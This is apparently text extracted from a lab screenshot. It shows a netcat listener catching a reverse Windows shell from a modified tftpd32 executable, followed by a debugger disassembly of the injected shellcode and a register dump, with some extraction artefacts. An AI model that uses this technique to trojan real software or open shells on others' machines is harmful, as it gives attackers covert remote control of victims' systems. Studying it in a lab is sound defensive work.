 root@hostname:~# nc -lvnp 6969
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.252.8.
Ncat: Connection from 192.168.252.8:49551.
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation.  Al
C:\Users\vbox\Desktop\tftpd32_MODIFIED>exit
exit
^C
root@hostname:~# nc -lvnp 6969
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.252.8.
Ncat: Connection from 192.168.252.8:49553.
Immunity Debugger - tftpd32_03.exe - [CPU - main thread, module tftpd32_]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
0044610F 56 PUSH ESI
00446110 53 PUSH EBX
00446111 56 PUSH ESI
00446112 68 79CC3F86 PUSH 863FCC79
FFD5 CALL EBP tftpd32_.00446008
00446119 89E0 MOV EAX,ESP
0044611B 4E DEC ESI
0044611C 56 PUSH ESI
0044611D 46 INC ESI
0044611E FF30 PUSH DWORD PTR DS:[EAX]
00446120 68 08871D60 PUSH 601D8708
FFD5 CALL EBP
00446127 BB F0B5A256 MOV EBX,56A2B5F0
0044612C 68 A695BD9D PUSH 9DBD95A6
FFD5 CALL EBP
00446133 3C 06 CMP AL,6
00446135 7C 0A JL SHORT tftpd32_.00446141
00446137 80FB E0 CMP BL,0E0
0044613A 75 05 JNZ SHORT tftpd32_.00446141
0044613C BB 4713726F MOV EBX,6F721347
00446141 6A 00 PUSH 0
00446143 53 PUSH EBX
81C4 04020000 ADD ESP,204
0044614A 9D POPFD
0044614B 61 POPAD
0044614C E8 8D56FDFF CALL tftpd32_.0041B7DE
00446151 E9 0DB2FCFF JMP tftpd32_.00411363
00446156 0000 ADD BYTE PTR DS:[EAX],AL
00446158 0000 ADD BYTE PTR DS:[EAX],AL
0044615A 0000 ADD BYTE PTR DS:[EAX],AL
0044615C 0000 ADD BYTE PTR DS:[EAX],AL
0044615E 0000 ADD BYTE PTR DS:[EAX],AL
00446160 0000 ADD BYTE PTR DS:[EAX],AL
00446162 0000 ADD BYTE PTR DS:[EAX],AL
00446164 0000 ADD BYTE PTR DS:[EAX],AL
00446166 0000 ADD BYTE PTR DS:[EAX],AL
00446168 0000 ADD BYTE PTR DS:[EAX],AL
0044616A 0000 ADD BYTE PTR DS:[EAX],AL
0044616C 0000 ADD BYTE PTR DS:[EAX],AL
0044616E 0000 ADD BYTE PTR DS:[EAX],AL
00446170 0000 ADD BYTE PTR DS:[EAX],AL
00446172 0000 ADD BYTE PTR DS:[EAX],AL
00446174 0000 ADD BYTE PTR DS:[EAX],AL
00446176 0000 ADD BYTE PTR DS:[EAX],AL
00446178 0000 ADD BYTE PTR DS:[EAX],AL
0044617A 0000 ADD BYTE PTR DS:[EAX],AL
0044617C 0000 ADD BYTE PTR DS:[EAX],AL
0044617E 0000 ADD BYTE PTR DS:[EAX],AL
Registers (FPU) < < < <
EAX 0012FD94
ECX 00000000
EDX 77C00F34 ntdll.KiFastSystemCallRet
EBX 0012FDD8 ASCII "cmd"
ESP 0012FD58
EBP 00446008 tftpd32_.00446008
ESI 00000000
EDI 0000009C
EIP 00446117 tftpd32_.00446117
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1